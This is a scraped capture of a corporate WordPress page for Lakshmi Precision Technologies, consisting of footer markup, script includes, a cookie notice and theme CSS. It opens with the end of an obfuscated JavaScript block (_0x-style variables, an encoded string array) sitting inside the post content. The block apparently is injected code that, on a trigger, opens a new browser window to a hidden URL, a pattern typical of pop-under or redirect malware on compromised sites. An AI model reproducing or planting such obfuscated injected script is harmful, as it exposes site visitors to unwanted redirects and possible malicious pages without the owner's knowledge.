_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div><!-- .entry-content -->

	
	<div class="entry-footer">
					</div><!-- .entry-footer -->

</article><!-- #post-## -->
 
</div>
      

 <footer class="main-footer"> 
    <div class="footer-upper">
      <div class="inner-container auto-container"> 
        <div class="widgets-section">
          <div class="row clearfix">
            <div class="footer-column col-lg-4 col-md-4 col-sm-12">
              <div class="footer-widget">
                <h2 class="widget-title">QUICK LINKS</h2>
            <div class="widget-content wow fadeInUp"><ul id="menu-footer-menu" class=""><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="https://www.lptindia.com/">Home</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-61"><a href="https://www.lptindia.com/profile/">Profile</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.lptindia.com/products-and-services/">Products &#038; Services</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.lptindia.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.lptindia.com/investors/">Investors</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.lptindia.com/contact-us/">Contact Us</a></li>
</ul></div>                              </div>
            </div>
            <div class="footer-column col-lg-4 col-md-4 col-sm-12">
              <div class="footer-widget text-center">
                <h2 class="widget-title">PRODUCT BROCHURE</h2>
                <div class="widget-content">
                  <div class="btn-box"> <a href="https://www.lptindia.com/downloads/" class="theme-btn btn-style-two">Download Brochure</a> </div>
                  <figure class="image-box"><a href="https://goo.gl/maps/uMuNsRHgNwFNRWiv5" target="_blank"><img src="https://www.lptindia.com/wp-content/themes/lpt/images/map.jpg" alt=""></a></figure>
                </div>
              </div>
            </div>
            <div class="footer-column col-lg-4 col-md-4 col-sm-12">
              <div class="footer-widget text-right">
                <h2 class="widget-title">VISIT US</h2>
                <div class="widget-content">
                  <p>Lakshmi Precision Technologies Limited, <br>
(Formerly Known as Lakshmi Precision Tools Limited)<br>
Arasur - 641407,  <br>
Coimbatore District, <br>
Tamil Nadu, India.</p>
                  <p>Phone : <a href="tel:(+ 91) 422 - 6173500">(+ 91) 422 - 6173500</a><br>
                  
                    E-mail : <a href="mailto:mktg@lptindia.com">mktg@lptindia.com</a><br>
                    <a href="mailto:mktg_textile@lptindia.com">mktg_textile@lptindia.com</a></p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="auto-container">
        <ul class="social-icon-one">
          <li><a href="https://www.facebook.com/LakshmiPrecisionToolsLtd"><i class="fa fa-facebook"></i></a></li>
          <li><a href="#"><i class="fa fa-twitter"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UCn0EyP6yGqp2ml78US01mYA"><i class="fa fa-youtube-play"></i></a></li>
          <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
        </ul>
        <div class="copyright-text text-center clearfix">
          <div class="text text-center ">Copyright © 2019 Lakshmi Precision Technologies Limited | Design : <a href="https://www.angleritech.com/" target="_blank">ANGLER Technologies</a> | <a href="http://www.digitalatrium.in/" target="_blank">Digital Atrium</a></div>
        </div>
      </div>
    </div>
  </footer>

</div>
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-double-up"></span></div>
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/jquery.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/popper.min.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/bootstrap.min.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/jquery.fancybox.pack.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/jquery.fancybox-media.js"></script>
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/owl.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/wow.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/appear.js"></script> 
<script src="https://www.lptindia.com/wp-content/themes/lpt/js/script.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lpt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='ays-pb-min-css' href='https://www.lptindia.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/auto-image-alt/js/auto_image_alt.js" id="auto_image_alt-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/widgets/rael-widgets.js" id="rael-elementor-widgets-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lptindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.lptindia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.lptindia.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/universal-tilt/universal-tilt.min.js" id="rael-tilt-js"></script>
<script type="text/javascript" id="rael-swiper-js-extra">
/* <![CDATA[ */
var rael_elementor_swiper = {"swiper":"swiper-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/swiper/swiper.js" id="rael-swiper-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/table-sorter/jquery.tablesorter.min.js" id="rael-table-sorter-js"></script>
<script type="text/javascript" id="rael-facebook-feed-js-extra">
/* <![CDATA[ */
var rael_facebook_feed_vars = {"ajaxurl":"https:\/\/www.lptindia.com\/wp-admin\/admin-ajax.php","nonce":"865372932b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/facebook-feed/facebook-feed.min.js" id="rael-facebook-feed-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/morphext/morphext.min.js" id="rael-morphext-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/typed/typed.min.js" id="rael-typed-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/fancybox/jquery_fancybox.min.js" id="rael-fancybox-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/justifiedgallery/justifiedgallery.min.js" id="rael-justified-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js" id="rael-element-resize-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/isotope/isotope.min.js" id="rael-isotope-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/lottie/lottie.min.js" id="rael-lottie-lib-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/smartmenus/jquery.smartmenus.min.js" id="rael-smartmenus-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe.min.js" id="rael-photoswipe-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/photoswipe/photoswipe-ui-default.min.js" id="rael-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/rael-photoswipe.min.js" id="rael-scripts-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/inview/inview.min.js" id="rael-inview-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/plyr/plyr.min.js" id="rael-plyr-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/magnific-popup/jquery.magnific-popup.min.js" id="rael-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/twitter-feed/twitter-feed.js" id="rael-twitter-feed-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles.js" id="rael-particles-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/ResizeSensor.min.js" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/sticky-sidebar/sticky-sidebar.min.js" id="jet-sticky-sidebar-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.lptindia.com/profile/about-lpt/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lptindia.com/wp-content/themes/lpt/style.css
body_size: 138
content:
/*
Theme Name: LPT India
Theme URI: #
Author: Lakshmi Precision Tools Limited
Author URI: #

*/

#ays-pb-font-awesome-css{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/lib/particles/particles-rtl.min.css
body_size: 88
content:
.rael-particle-wrapper{width:100%;height:100%;position:absolute;right:0;top:0}

--- FILE ---
content_type: text/css
request_url: https://www.lptindia.com/wp-content/themes/lpt/css/style.css
body_size: 11496
content:
*{margin:0px;padding:0px;border:none;outline:none;font-size:100%}
body{font-size:14px;color:#666;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-family:'Roboto', sans-serif}
a{text-decoration:none;cursor:pointer;color:#3d61cb}
a:hover,a:focus,a:visited{text-decoration:none;outline:none}
h1,h2,h3,h4,h5,h6{position:relative;font-weight:normal;margin:0px;background:none;line-height:1.2em;font-family:'Montserrat', sans-serif}
textarea{overflow:hidden}
button{outline:none !important;cursor:pointer}
p,.text{font-size:20px;line-height:170%;font-weight:300;color:#000;margin:0;font-family:'Roboto', sans-serif;padding-bottom:8px}
::-webkit-input-placeholder{color:inherit;}
::-moz-input-placeholder{color:inherit;}
::-ms-input-placeholder{color:inherit;}
.auto-container{position:static;max-width:1200px;padding:0px 15px;margin:0 auto}
.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;overflow:hidden;z-index:99}
ul,li{list-style:none;padding:0px;margin:0px;font-family:'Montserrat', sans-serif}
.theme-btn{display:inline-block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-family:"Montserrat", sans-serif}
.centered{text-align:center !important}
.btn-style-one{position:relative;font-size:16px;line-height:22px;color:#2D2D2D;padding:14px 28px;background:none;font-weight:500;border:1px solid #A3A3A3}
.btn-style-one:hover{background:#FF5E14;color:#FFF;border:1px solid #FF5E14}
.btn-style-two{position:relative;font-size:16px;line-height:20px;color:#fff;padding:14px 35px;background:transparent;font-weight:500;border:1px solid #fff}
.btn-style-two:hover{background:#fff;color:#222;border:1px solid #fff}
.list-style-one{position:relative;display:block;margin-bottom:30px}
.list-style-one li{position:relative;font-size:14px;line-height:25px;color:#fff;font-weight:400;padding-left:20px}
.list-style-one li:before{position:absolute;left:0;top:0;font-size:14px;line-height:25px;color:#fff;font-weight:400;font-family:"Fontawesome";content:"\f14a"}
.list-style-two{position:relative;display:block;margin-bottom:30px}
.list-style-two li{position:relative;font-size:14px;line-height:25px;color:#777;font-weight:400;padding-left:20px}
.list-style-two li:before{position:absolute;left:0;top:0;font-size:14px;line-height:25px;color:#ff679a;font-weight:400;font-family:"Fontawesome";content:"\f138"}
.theme_color{color:#3d61cb}
.pull-right{float:right}
.pull-left{float:left}
.preloader{position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-image:url(../images/icons/preloader.svg)}
img{display:inline-block;max-width:100%;height:auto}
.scroll-to-top{position:fixed;bottom:20px;right:20px;width:60px;height:60px;color:#fff;font-size:24px;line-height:60px;text-align:center;z-index:100;cursor:pointer;background:rgba(255, 94, 19, 0.83);display:none;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.scroll-to-top:hover{background:#ff5e13}
.main-header{position:relative;left:0px;top:0px;z-index:999;width:100%;box-shadow:0px 0px 7px 4px rgba(0, 0, 0, 0.65)}
.main-header .header-top{position:relative;background-color:#253D7A;font-family:"Montserrat", sans-serif}
.main-header .top-left{position:relative;float:left}
.main-header .top-left .contact-list li{position:relative;float:left;font-size:14px;line-height:38px;padding:5px 0;color:#fff;font-weight:400;padding-right:20px;margin-right:20px}
.main-header .top-left .contact-list li:before{position:absolute;right:0;top:7px;height:20px;width:1px;background-color:#747474;content:""}
.main-header .top-left .contact-list li:last-child:before{display:none}
.main-header .top-left .contact-list li a{color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-header .top-left .contact-list li a:hover{color:#ff679a}
.main-header .top-right{position:relative;float:right}
.main-header .top-right li{position:relative;float:left;font-size:14px;line-height:28px;padding:10px 0;color:#fff;font-weight:500;margin-left:10px}
.main-header .top-right .lang a{color:#bbbbbb;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-header .top-right .lang .fa{color:#f8ac0d;margin-right:3px}
.main-header .top-right .lang a:hover{color:#fff}
.main-header .top-right .login-info{position:relative;float:left}
.main-header .top-right .login-info a{position:relative;float:left;font-size:14px;line-height:20px;padding:10px 0;color:#888888;font-weight:400;margin-right:15px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-header .top-right .login-info a .fa{margin-right:5px}
.main-header .top-right .login-info a:after{position:absolute;right:-10px;display:inline-block;font-size:10px;line-height:20px;content:"/";color:#888888}
.main-header .top-right .login-info a:last-child:after{display:none}
.main-header .top-right .login-info a:hover{color:#fff}
.main-header .dropdown-toggle::after{display:none}
.main-header .header-upper{position:relative;z-index:5;font-family:"Montserrat", sans-serif}
.main-header .header-upper .logo-outer{position:relative;float:left;z-index:25}
.main-header .logo{position:relative;padding:10px 0px;text-align:center}
.main-header .logo-outer .logo img{position:relative;display:inline-block;max-width:100%}
.main-header .header-upper .logo img{position:relative;display:inline-block;max-width:100%}
.main-header .header-upper .upper-right{position:relative;float:right}
.main-header .header-lower{position:relative;background-color:#3d61cb}
.main-header .nav-outer{position:relative}
.main-header .main-box{position:relative;left:0px;top:0px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-header .nav-toggler button{position:relative;display:block;color:#444;text-align:center;font-size:24px;line-height:34px;font-weight:normal;background:none}
.main-menu{position:relative;float:left}
.main-menu .navbar-collapse{padding:0px}
.main-menu .navigation{position:relative;margin:0px}
.main-menu .navigation > li{position:relative;float:left;margin-right:17px;padding:35px 0px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-menu .navigation > li:last-child{margin-right:0px}
.main-menu .navigation > li > a{position:relative;display:block;color:#164974;text-align:center;line-height:30px;letter-spacing:0px;opacity:1;font-weight:600;font-size:14px;padding:0;text-transform:uppercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-menu .navigation > li:before{position:absolute;left:50%;bottom:0;height:3px;width:0;content:"";background-color:#FF5E14;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.main-menu .navigation > li.current:before,.main-menu .navigation > li:hover:before, .main-menu .navigation > li.current-menu-item:before{width:100%;left:0}
.main-menu .navigation > li.current a, .main-menu .navigation > li:hover a, .main-menu .navigation > li.current-menu-item a, .main-menu .navigation > li.current-menu-parent > a, .main-menu .navigation > li.current-menu-ancestor > a{color:#FF5E14;}
.main-menu .navigation > li:hover > ul > li> a{color:#202020;}
.main-menu .navigation > li:hover > ul > li > ul > li> a{color:#202020;}
.main-menu .navigation > li.dropdown > a, .main-menu .navigation > li.dropdown1 > a{padding-right:15px}
.main-menu .navigation > li.dropdown > a:after, .main-menu .navigation > li.dropdown1 > a:after{position:absolute;font-family:'Fontawesome';content:"\f107";right:0px;top:1px;width:12px;height:30px;display:block;color:#253d7a;line-height:30px;text-align:right;font-size:16px;z-index:5}
.main-menu .navigation > li > ul{position:absolute;left:0px;top:110%;width:271px;padding:0px 0px;z-index:100;background:#fff;border-top:2px solid #103182;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05)}
.main-menu .navigation > li > ul.from-right{left:auto;right:0px}
.main-menu .navigation > li > ul > li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,0.10)}
.main-menu .navigation > li > ul > li:last-child{border-bottom:none}
.main-menu .navigation > li > ul > li > a{position:relative;display:block;padding:9px 20px;line-height:24px;font-weight:400;font-size:14px;color:#202020;text-align:left;text-transform:capitalize;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease}
.main-menu .navigation > li > ul > li:hover > a, .main-menu .navigation > li > ul > li.current-menu-item > a, .main-menu .navigation > li > ul > li.current-menu-parent > a, .main-menu .navigation > li > ul > li > ul > li.current-menu-item > a{color:#fff;background:#103182}
.main-menu .navigation > li > ul > li.dropdown > a:after, .main-menu .navigation > li > ul > li.dropdown1 > a:after{font-family:'FontAwesome';content:"\f105";position:absolute;right:15px;top:11px;width:10px;height:20px;display:block;line-height:20px;font-size:16px;font-weight:normal;text-align:center;z-index:5}
.main-menu .navigation > li > ul > li > ul{position:absolute;left:100%;top:15px;width:230px;padding:0px;z-index:100;display:none;background:#fff;border-top:2px solid #103182;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05)}
.main-menu .navigation > li > ul > li > ul > li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,0.10)}
.main-menu .navigation > li > ul > li > ul > li:last-child{border-bottom:none}
.main-menu .navigation > li > ul > li > ul > li > a{position:relative;display:block;padding:9px 20px;line-height:24px;font-weight:400;font-size:14px;color:#202020;text-align:left;text-transform:capitalize;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease}
.main-menu .navigation > li > ul > li > ul > li > a:hover{color:#fff;background:#103182}
.main-menu .navigation > li.dropdown:hover > ul, .main-menu .navigation > li.dropdown1:hover > ul{visibility:visible;opacity:1;top:100%}
.main-menu .navigation li > ul > li.dropdown:hover > ul, .main-menu .navigation li > ul > li.dropdown1:hover > ul{top:0px;visibility:visible;opacity:1}
.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn, .main-menu .navbar-collapse > ul li.dropdown1 .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}
.main-header .header-lower .outer-box{position:relative;float:right;padding:24px 0}
.social-icon-one{position:relative}
.social-icon-one li{position:relative;display:inline-block;margin-left:20px}
.social-icon-one li a{display:inline-block;font-size:16px;color:#fff;line-height:25px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.social-icon-one li a:hover{color:#ff679a}
.btn.focus, .btn:focus{box-shadow:none}
